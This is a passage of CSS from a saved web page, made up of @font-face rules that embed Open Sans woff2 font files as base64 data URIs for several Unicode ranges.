7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAiB7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3GqbPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313UT4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrH